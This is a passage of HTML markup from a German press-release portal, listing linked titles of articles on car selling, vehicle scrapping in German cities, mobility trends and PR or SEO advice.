                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54199/mobilitaet-neu-denken-wege-in-eine-flexible-zukunft/" rel="bookmark follow noopener noreferrer" title="Mobilität neu denken: Wege in eine flexible Zukunft" data-wpel-link="internal" target="_self">Mobilität neu denken: Wege in eine flexible Zukunft</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54197/reparaturkosten-im-vergleich-frueher-vs-heute-entwicklung-ursachen-und-folgen/" rel="bookmark follow noopener noreferrer" title="Reparaturkosten im Vergleich: Früher vs. Heute – Entwicklung, Ursachen und Folgen" data-wpel-link="internal" target="_self">Reparaturkosten im Vergleich: Früher vs. Heute – Entwicklung, Ursachen und Folgen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54196/immobilienkauf-in-bremen-worauf-muss-man-achten-so-gehts-richtig/" rel="bookmark follow noopener noreferrer" title="Immobilienkauf in Bremen – Worauf muss man achten? So geht’s richtig" data-wpel-link="internal" target="_self">Immobilienkauf in Bremen – Worauf muss man achten? So geht’s richtig</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54193/technik-treibt-den-wandel-wie-moderne-fahrzeuge-mobilitaet-veraendern/" rel="bookmark follow noopener noreferrer" title="Technik treibt den Wandel: Wie moderne Fahrzeuge Mobilität verändern" data-wpel-link="internal" target="_self">Technik treibt den Wandel: Wie moderne Fahrzeuge Mobilität verändern</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54191/pr-fuer-b2b-wie-man-aufmerksamkeit-und-vertrauen-gewinnt/" rel="bookmark follow noopener noreferrer" title="PR für B2B: Wie man Aufmerksamkeit und Vertrauen gewinnt" data-wpel-link="internal" target="_self">PR für B2B: Wie man Aufmerksamkeit und Vertrauen gewinnt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54189/wann-ist-der-beste-zeitpunkt-zum-verkaufen-faktoren-die-die-entscheidung-beeinflussen/" rel="bookmark follow noopener noreferrer" title="Wann ist der beste Zeitpunkt zum Verkaufen? Faktoren, die die Entscheidung beeinflussen" data-wpel-link="internal" target="_self">Wann ist der beste Zeitpunkt zum Verkaufen? Faktoren, die die Entscheidung beeinflussen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54187/sichtbarkeit-in-der-google-suche-weltweit-steigern-so-gelingt-die-top-platzierung/" rel="bookmark follow noopener noreferrer" title="Sichtbarkeit in der Google-Suche weltweit steigern – So gelingt die Top-Platzierung" data-wpel-link="internal" target="_self">Sichtbarkeit in der Google-Suche weltweit steigern – So gelingt die Top-Platzierung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54185/verstaendnis-fuer-marktmechanismen-wie-angebot-und-nachfrage-den-fahrzeugwert-bestimmen/" rel="bookmark follow noopener noreferrer" title="Verständnis für Marktmechanismen: Wie Angebot und Nachfrage den Fahrzeugwert bestimmen" data-wpel-link="internal" target="_self">Verständnis für Marktmechanismen: Wie Angebot und Nachfrage den Fahrzeugwert bestimmen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54183/auto-nur-bei-bedarf-warum-situative-mobilitaet-immer-wichtiger-wird/" rel="bookmark follow noopener noreferrer" title="Auto nur bei Bedarf: Warum situative Mobilität immer wichtiger wird" data-wpel-link="internal" target="_self">Auto nur bei Bedarf: Warum situative Mobilität immer wichtiger wird</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54181/bestplatzierung-in-der-google-suche-so-gehts-mit-strategischer-sichtbarkeit/" rel="bookmark follow noopener noreferrer" title="Bestplatzierung in der Google-Suche – So geht’s mit strategischer Sichtbarkeit" data-wpel-link="internal" target="_self">Bestplatzierung in der Google-Suche – So geht’s mit strategischer Sichtbarkeit</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54179/nutzung-optimieren-wie-sich-der-fahrzeugbesitz-an-moderne-mobilitaet-anpasst/" rel="bookmark follow noopener noreferrer" title="Nutzung optimieren: Wie sich der Fahrzeugbesitz an moderne Mobilität anpasst" data-wpel-link="internal" target="_self">Nutzung optimieren: Wie sich der Fahrzeugbesitz an moderne Mobilität anpasst</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54177/verkauf-ohne-werkstattbesuch-warum-sich-der-direkte-fahrzeugverkauf-immer-mehr-durchsetzt/" rel="bookmark follow noopener noreferrer" title="Verkauf ohne Werkstattbesuch: Warum sich der direkte Fahrzeugverkauf immer mehr durchsetzt" data-wpel-link="internal" target="_self">Verkauf ohne Werkstattbesuch: Warum sich der direkte Fahrzeugverkauf immer mehr durchsetzt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54175/auto-als-finanzielle-belastung-wenn-mobilitaet-zur-kostenfrage-wird/" rel="bookmark follow noopener noreferrer" title="Auto als finanzielle Belastung: Wenn Mobilität zur Kostenfrage wird" data-wpel-link="internal" target="_self">Auto als finanzielle Belastung: Wenn Mobilität zur Kostenfrage wird</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54173/autoverschrottung-ansbach-die-nachhaltige-loesung-fuer-ihre-fahrzeugentsorgung/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung Ansbach – Die nachhaltige Lösung für Ihre Fahrzeugentsorgung" data-wpel-link="internal" target="_self">Autoverschrottung Ansbach – Die nachhaltige Lösung für Ihre Fahrzeugentsorgung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54171/autoverschrottung-nuernberg-altfahrzeuge-sicher-entsorgen-und-ressourcen-bewahren/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung Nürnberg – Altfahrzeuge sicher entsorgen und Ressourcen bewahren" data-wpel-link="internal" target="_self">Autoverschrottung Nürnberg – Altfahrzeuge sicher entsorgen und Ressourcen bewahren</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54169/autoverschrottung-beckum-altfahrzeuge-sicher-entsorgen-und-ressourcen-erhalten/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung Beckum – Altfahrzeuge sicher entsorgen und Ressourcen erhalten" data-wpel-link="internal" target="_self">Autoverschrottung Beckum – Altfahrzeuge sicher entsorgen und Ressourcen erhalten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54167/autoverschrottung-kiel-die-guenstige-moeglichkeit-der-entsorgung/" rel="bookmark follow noopener noreferrer" title="Autoverschrottung Kiel – Die günstige Möglichkeit der Entsorgung" data-wpel-link="internal" target="_self">Autoverschrottung Kiel – Die günstige Möglichkeit der Entsorgung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54165/pr-dienstleistung-b2b-wie-unternehmen-im-geschaeftskundenmarkt-sichtbar-und-relevant-bleiben/" rel="bookmark follow noopener noreferrer" title="PR-Dienstleistung B2B: Wie Unternehmen im Geschäftskundenmarkt sichtbar und relevant bleiben" data-wpel-link="internal" target="_self">PR-Dienstleistung B2B: Wie Unternehmen im Geschäftskundenmarkt sichtbar und relevant bleiben</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54163/produktneuheit-bekannt-machen-strategien-fuer-reichweite-sichtbarkeit-und-kaufimpulse/" rel="bookmark follow noopener noreferrer" title="Produktneuheit bekannt machen: Strategien für Reichweite, Sichtbarkeit und Kaufimpulse" data-wpel-link="internal" target="_self">Produktneuheit bekannt machen: Strategien für Reichweite, Sichtbarkeit und Kaufimpulse</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54161/besitz-hinterfragt-warum-das-eigene-auto-zunehmend-zur-diskussion-steht/" rel="bookmark follow noopener noreferrer" title="Besitz hinterfragt: Warum das eigene Auto zunehmend zur Diskussion steht" data-wpel-link="internal" target="_self">Besitz hinterfragt: Warum das eigene Auto zunehmend zur Diskussion steht</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54159/wie-erreiche-ich-kunden-ohne-teure-werbung-strategien-fuer-sichtbarkeit-vertrauen-und-gezielte-reichweite/" rel="bookmark follow noopener noreferrer" title="Wie erreiche ich Kunden ohne teure Werbung? Strategien für Sichtbarkeit, Vertrauen und gezielte Reichweite" data-wpel-link="internal" target="_self">Wie erreiche ich Kunden ohne teure Werbung? Strategien für Sichtbarkeit, Vertrauen und gezielte Reichweite</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54157/nutzung-effizient-gestalten-wie-sich-mobilitaet-sinnvoll-organisieren-laesst/" rel="bookmark follow noopener noreferrer" title="Nutzung effizient gestalten: Wie sich Mobilität sinnvoll organisieren lässt" data-wpel-link="internal" target="_self">Nutzung effizient gestalten: Wie sich Mobilität sinnvoll organisieren lässt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54155/wo-kann-ich-eine-pressemitteilung-veroeffentlichen-chancen-kanaele-und-reichweite-heute/" rel="bookmark follow noopener noreferrer" title="Wo kann ich eine Pressemitteilung veröffentlichen? – Chancen, Kanäle und Reichweite heute" data-wpel-link="internal" target="_self">Wo kann ich eine Pressemitteilung veröffentlichen? – Chancen, Kanäle und Reichweite heute</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54153/welche-unterlagen-benoetigt-werden-klarheit-beim-verkauf-oder-bei-der-verwertung-eines-autos/" rel="bookmark follow noopener noreferrer" title="Welche Unterlagen benötigt werden: Klarheit beim Verkauf oder bei der Verwertung eines Autos" data-wpel-link="internal" target="_self">Welche Unterlagen benötigt werden: Klarheit beim Verkauf oder bei der Verwertung eines Autos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54151/wie-pressemitteilungen-ihrer-neuen-plisseelinie-zum-durchbruch-verhelfen/" rel="bookmark follow noopener noreferrer" title="Wie Pressemitteilungen Ihrer neuen Plisseelinie zum Durchbruch verhelfen" data-wpel-link="internal" target="_self">Wie Pressemitteilungen Ihrer neuen Plisseelinie zum Durchbruch verhelfen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54149/preisverhandlungen-vermeiden-warum-klare-ablaeufe-beim-fahrzeugverkauf-immer-wichtiger-werden/" rel="bookmark follow noopener noreferrer" title="Preisverhandlungen vermeiden: Warum klare Abläufe beim Fahrzeugverkauf immer wichtiger werden" data-wpel-link="internal" target="_self">Preisverhandlungen vermeiden: Warum klare Abläufe beim Fahrzeugverkauf immer wichtiger werden</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54147/markt-reagiert-wie-sich-veraenderungen-direkt-auf-den-fahrzeugwert-auswirken/" rel="bookmark follow noopener noreferrer" title="Markt reagiert: Wie sich Veränderungen direkt auf den Fahrzeugwert auswirken" data-wpel-link="internal" target="_self">Markt reagiert: Wie sich Veränderungen direkt auf den Fahrzeugwert auswirken</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54145/presseankuendigungen-und-seo-ein-unschlagbares-duo-fuer-unternehmen/" rel="bookmark follow noopener noreferrer" title="Presseankündigungen und SEO: Ein unschlagbares Duo für Unternehmen" data-wpel-link="internal" target="_self">Presseankündigungen und SEO: Ein unschlagbares Duo für Unternehmen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54143/zweitwagen-verkaufen-wann-sich-der-abschied-vom-zusaetzlichen-auto-lohnt/" rel="bookmark follow noopener noreferrer" title="Zweitwagen verkaufen: Wann sich der Abschied vom zusätzlichen Auto lohnt" data-wpel-link="internal" target="_self">Zweitwagen verkaufen: Wann sich der Abschied vom zusätzlichen Auto lohnt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54141/wie-schnell-ein-autoverkauf-moeglich-ist-zeitfaktor-im-modernen-fahrzeughandel/" rel="bookmark follow noopener noreferrer" title="Wie schnell ein Autoverkauf möglich ist: Zeitfaktor im modernen Fahrzeughandel" data-wpel-link="internal" target="_self">Wie schnell ein Autoverkauf möglich ist: Zeitfaktor im modernen Fahrzeughandel</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54139/stressfreier-fahrzeugverkauf-wie-sich-der-autoverkauf-einfach-und-uebersichtlich-gestalten-laesst/" rel="bookmark follow noopener noreferrer" title="Stressfreier Fahrzeugverkauf: Wie sich der Autoverkauf einfach und übersichtlich gestalten lässt" data-wpel-link="internal" target="_self">Stressfreier Fahrzeugverkauf: Wie sich der Autoverkauf einfach und übersichtlich gestalten lässt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54137/nachfrageverschiebungen-im-markt-wie-sich-veraenderungen-direkt-auf-fahrzeuge-auswirken/" rel="bookmark follow noopener noreferrer" title="Nachfrageverschiebungen im Markt: Wie sich Veränderungen direkt auf Fahrzeuge auswirken" data-wpel-link="internal" target="_self">Nachfrageverschiebungen im Markt: Wie sich Veränderungen direkt auf Fahrzeuge auswirken</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54135/mobilitaet-bleibt-wichtig-warum-das-auto-weiterhin-eine-zentrale-rolle-spielt/" rel="bookmark follow noopener noreferrer" title="Mobilität bleibt wichtig: Warum das Auto weiterhin eine zentrale Rolle spielt" data-wpel-link="internal" target="_self">Mobilität bleibt wichtig: Warum das Auto weiterhin eine zentrale Rolle spielt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54133/warum-autos-mit-hoher-laufleistung-noch-gefragt-sind/" rel="bookmark follow noopener noreferrer" title="Warum Autos mit hoher Laufleistung noch gefragt sind" data-wpel-link="internal" target="_self">Warum Autos mit hoher Laufleistung noch gefragt sind</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54131/autokosten-im-jahresvergleich-was-ein-fahrzeug-wirklich-pro-jahr-kostet/" rel="bookmark follow noopener noreferrer" title="Autokosten im Jahresvergleich: Was ein Fahrzeug wirklich pro Jahr kostet" data-wpel-link="internal" target="_self">Autokosten im Jahresvergleich: Was ein Fahrzeug wirklich pro Jahr kostet</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54129/wertverlust-realistisch-einschaetzen-warum-der-fahrzeugwert-selten-stabil-bleibt/" rel="bookmark follow noopener noreferrer" title="Wertverlust realistisch einschätzen: Warum der Fahrzeugwert selten stabil bleibt" data-wpel-link="internal" target="_self">Wertverlust realistisch einschätzen: Warum der Fahrzeugwert selten stabil bleibt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54127/alltagsmobilitaet-neu-denken-wie-sich-taegliche-wege-sinnvoller-gestalten-lassen/" rel="bookmark follow noopener noreferrer" title="Alltagsmobilität neu denken: Wie sich tägliche Wege sinnvoller gestalten lassen" data-wpel-link="internal" target="_self">Alltagsmobilität neu denken: Wie sich tägliche Wege sinnvoller gestalten lassen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54125/die-bedeutung-von-online-bewertungen-vertrauen-und-kaufentscheidungen-im-autohandel/" rel="bookmark follow noopener noreferrer" title="Die Bedeutung von Online-Bewertungen: Vertrauen und Kaufentscheidungen im Autohandel" data-wpel-link="internal" target="_self">Die Bedeutung von Online-Bewertungen: Vertrauen und Kaufentscheidungen im Autohandel</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54123/nachfrage-nach-soliden-gebrauchtwagen-stabilitaet-in-einem-bewegten-markt/" rel="bookmark follow noopener noreferrer" title="Nachfrage nach soliden Gebrauchtwagen: Stabilität in einem bewegten Markt" data-wpel-link="internal" target="_self">Nachfrage nach soliden Gebrauchtwagen: Stabilität in einem bewegten Markt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54121/tuev-abgelaufen-was-autobesitzer-wissen-muessen/" rel="bookmark follow noopener noreferrer" title="TÜV abgelaufen – was Autobesitzer wissen müssen" data-wpel-link="internal" target="_self">TÜV abgelaufen – was Autobesitzer wissen müssen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54119/unsicherheit-als-marktfaktor-wie-ungewissheit-den-fahrzeughandel-beeinflusst/" rel="bookmark follow noopener noreferrer" title="Unsicherheit als Marktfaktor: Wie Ungewissheit den Fahrzeughandel beeinflusst" data-wpel-link="internal" target="_self">Unsicherheit als Marktfaktor: Wie Ungewissheit den Fahrzeughandel beeinflusst</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54117/anpassung-an-neue-normen-wie-gesetzliche-vorgaben-den-fahrzeugmarkt-praegen/" rel="bookmark follow noopener noreferrer" title="Anpassung an neue Normen: Wie gesetzliche Vorgaben den Fahrzeugmarkt prägen" data-wpel-link="internal" target="_self">Anpassung an neue Normen: Wie gesetzliche Vorgaben den Fahrzeugmarkt prägen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54115/auto-verkaufen-nach-schaden-wege-zur-sinnvollen-entscheidung/" rel="bookmark follow noopener noreferrer" title="Auto verkaufen nach Schaden: Wege zur sinnvollen Entscheidung" data-wpel-link="internal" target="_self">Auto verkaufen nach Schaden: Wege zur sinnvollen Entscheidung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54113/fahrzeugbesitz-ohne-nutzung-warum-ein-auto-oft-mehr-last-als-mobilitaet-ist/" rel="bookmark follow noopener noreferrer" title="Fahrzeugbesitz ohne Nutzung: Warum ein Auto oft mehr Last als Mobilität ist" data-wpel-link="internal" target="_self">Fahrzeugbesitz ohne Nutzung: Warum ein Auto oft mehr Last als Mobilität ist</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54111/lebenszyklus-eines-autos-von-der-erstzulassung-bis-zur-weitergabe/" rel="bookmark follow noopener noreferrer" title="Lebenszyklus eines Autos: Von der Erstzulassung bis zur Weitergabe" data-wpel-link="internal" target="_self">Lebenszyklus eines Autos: Von der Erstzulassung bis zur Weitergabe</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54109/e-mobilitaet-und-werbung-storytelling-fuer-die-zukunft-der-mobilitaet/" rel="bookmark follow noopener noreferrer" title="E-Mobilität und Werbung: Storytelling für die Zukunft der Mobilität" data-wpel-link="internal" target="_self">E-Mobilität und Werbung: Storytelling für die Zukunft der Mobilität</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54107/warum-das-auto-fuer-viele-unverzichtbar-bleibt-mobilitaet-alltag-und-gewohnheit/" rel="bookmark follow noopener noreferrer" title="Warum das Auto für viele unverzichtbar bleibt: Mobilität, Alltag und Gewohnheit" data-wpel-link="internal" target="_self">Warum das Auto für viele unverzichtbar bleibt: Mobilität, Alltag und Gewohnheit</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54105/planung-statt-spontanitaet-warum-strategisches-denken-beim-fahrzeugverkauf-sinnvoll-ist/" rel="bookmark follow noopener noreferrer" title="Planung statt Spontanität: Warum strategisches Denken beim Fahrzeugverkauf sinnvoll ist" data-wpel-link="internal" target="_self">Planung statt Spontanität: Warum strategisches Denken beim Fahrzeugverkauf sinnvoll ist</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
